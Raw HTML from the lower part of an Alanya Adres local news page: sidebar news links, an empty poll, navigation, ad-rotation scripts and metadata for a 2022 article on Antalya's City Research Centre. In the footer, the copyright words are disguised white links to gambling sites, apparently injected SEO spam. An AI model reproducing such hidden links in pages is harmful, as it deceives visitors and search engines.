                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank">
                  <img alt="Alanyaspor Pendik maçına hazır" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/alanyaspor_pendik_macina_hazir_h88614_afe46.png" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank" class="media-heading mb-0">Alanyaspor Pendik maçına hazır</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/yagisli-hava-kazayi-beraberinde-getirdi-kamyonet-devrildi-h88186.html" title="Yağışlı hava kazayı beraberinde getirdi, kamyonet..."  target="_blank">
                  <img alt="Yağışlı hava kazayı beraberinde getirdi, kamyonet..." class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/yagisli_hava_kazayi_beraberinde_getirdi_kamyonet_devrildi_h88186_70e8c.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/yagisli-hava-kazayi-beraberinde-getirdi-kamyonet-devrildi-h88186.html" title="Yağışlı hava kazayı beraberinde getirdi, kamyonet..."  target="_blank" class="media-heading mb-0">Yağışlı hava kazayı beraberinde getirdi, kamyonet...</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/manavgat-ta-huzur-akdeniz-uygulamasi-h71829.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/manavgat-ta-huzur-akdeniz-uygulamasi-h71829.html" title="Manavgat&#039;ta Huzur Akdeniz Uygulaması"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2022/03/manavgat_ta_huzur_akdeniz_uygulamasi_h71829_13a77.jpeg" alt="Manavgat&#039;ta Huzur Akdeniz Uygulaması" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/manavgat-ta-huzur-akdeniz-uygulamasi-h71829.html" title="Manavgat&#039;ta Huzur Akdeniz Uygulaması"  target="_blank" class="title">Manavgat&#039;ta Huzur Akdeniz Uygulaması</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2025</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/antalyanin-gecmisine-zamanda-yolculuk-basladi-h71828.html"
    },
    "headline": "Antalya\u2019n\u0131n ge\u00e7mi\u015fine zamanda yolculuk ba\u015flad\u0131",
    "name": "Antalya\u2019n\u0131n ge\u00e7mi\u015fine zamanda yolculuk ba\u015flad\u0131",
    "articleBody": "2006 y\u0131l\u0131nda kurulan Kent Belle\u011fi Merkezi, B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Muhittin B\u00f6cek'in Antalya'n\u0131n kent belle\u011fini ya\u015fatma ve kent haf\u0131zas\u0131na sahip \u00e7\u0131karak gelecek nesillere aktarma vizyonuyla kapsam\u0131 geni\u015fletilerek, Kent Ara\u015ft\u0131rmalar\u0131 Merkezi\u2019ne d\u00f6n\u00fc\u015ft\u00fcr\u00fcld\u00fc. Bilimsel ve akademik ara\u015ft\u0131rmalara ev sahipli\u011fi yapacak, kentlilik bilincine katk\u0131 sa\u011flayacak merkez, Karaalio\u011flu Kent Ya\u015fam Park\u0131\u2019ndaki eski belediye hizmet alan\u0131nda bulunan ve yeniden dizayn edilen tarihi \u0130pek\u00e7ilik Mektebi binas\u0131nda hizmet veriyor.\r\n\r\nBinlerce eser ve dok\u00fcman\r\nKent Tarihi ve Tan\u0131t\u0131m\u0131 Dairesi Ba\u015fkan\u0131 \u0130smail Oskay, Antalya tarihini g\u00fcn y\u00fcz\u00fcne \u00e7\u0131karacak merkezin tarihi gazeteler, kitaplar, belgeler ve foto\u011fraflarla merakl\u0131lar\u0131n\u0131 bekledi\u011fini s\u00f6yleyerek, \u201cAkademik ara\u015ft\u0131rmalar\u0131n yap\u0131labilece\u011fi, kent tarihini merak eden ara\u015ft\u0131rmac\u0131lar Antalya\u2019n\u0131n bas\u0131n tarihinden k\u00fclt\u00fcrel ve sosyal tarihine kadar bir\u00e7ok konuda dok\u00fcman bulabilecek. Karaalio\u011flu Park\u0131\u2019nda ku\u015f sesleri i\u00e7erisindeki huzurlu ve konforlu bir \u00e7al\u0131\u015fma ortam\u0131 haz\u0131rlad\u0131k. Merkezde be\u015f okuma odas\u0131ndan olu\u015fan k\u00fct\u00fcphane yer al\u0131yor. Ayr\u0131ca s\u00f6zl\u00fc tarih odas\u0131 ve ara\u015ft\u0131rma odalar\u0131 da var\u201d diye konu\u015ftu.\r\n\r\nS\u00f6zl\u00fc tarih ar\u015fivi\r\nBe\u015f binin \u00fczerinde yaz\u0131l\u0131 eserin oldu\u011fu k\u00fct\u00fcphanede Antalya hakk\u0131nda her t\u00fcrl\u00fc belgenin bir arada oldu\u011fu \u2018Antalya Odas\u0131\u2019n\u0131n da yer ald\u0131\u011f\u0131n\u0131 anlatan Oskay, \u201cAra\u015ft\u0131rmac\u0131lar dijital n\u00fcshalar \u00fczerinde \u00e7al\u0131\u015fma yapabilecek. Antalya\u2019n\u0131n k\u00f6kl\u00fc aileleri ve tan\u0131nm\u0131\u015f simalar\u0131yla ilgili de 200\u2019\u00fcn \u00fczerinde s\u00f6zl\u00fc tarih ar\u015fivi bulunuyor\u201d dedi.\r\nKent Ara\u015ft\u0131rmalar\u0131 Merkezi\u2019nde Antalya\u2019da yay\u0131nlanan ilk ve en eski gazeteler, kentin her d\u00f6nemine ait tarihi foto\u011fraf ve belgeler, kitaplar ve yerel kurum ar\u015fivleri de yer al\u0131yor. \u00c7elik kasalarda \u00f6zenle muhafaza edilen bu envanterlerin hepsi dijital n\u00fcshalara \u00e7evirilerek, kent tarihini ara\u015ft\u0131ran ara\u015ft\u0131rmac\u0131lar\u0131n hizmetine sunuluyor.",
    "description": "Antalya B\u00fcy\u00fck\u015fehir Belediyesi taraf\u0131ndan kurulan Kent Ara\u015ft\u0131rmalar\u0131 Merkezi, Karaalio\u011flu Kent Ya\u015fam Park\u0131 i\u00e7erisindeki tarihi binada, kentin yerel ar\u015fivini",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2022\/03\/antalyanin_gecmisine_zamanda_yolculuk_basladi_h71828_b314b.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2022-03-11T13:32:23+03:00",
    "dateModified": "2022-03-11T13:32:23+03:00",
    "genre": "news",
    "wordCount": 356,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1564238768"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1721288365"></script>
